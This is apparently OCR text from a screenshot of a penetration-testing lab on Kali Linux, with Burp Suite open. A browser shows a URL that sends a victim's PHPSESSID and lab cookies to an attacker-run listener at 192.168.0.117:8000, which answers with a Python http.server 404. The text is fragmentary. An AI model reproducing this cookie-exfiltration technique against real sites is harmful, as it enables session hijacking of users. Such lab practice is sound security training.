 Burp Suite Comm...
2. Intruder attack ...
Error response — ...
loiliangyang@kali...
Error response
192.168.0.117:8000/cookie?=PHPSESSID=o9uebv4ji1sut0p7jq75k1u6a5; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist
170%
Error response
Error code: 404
Message: File not found.
Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.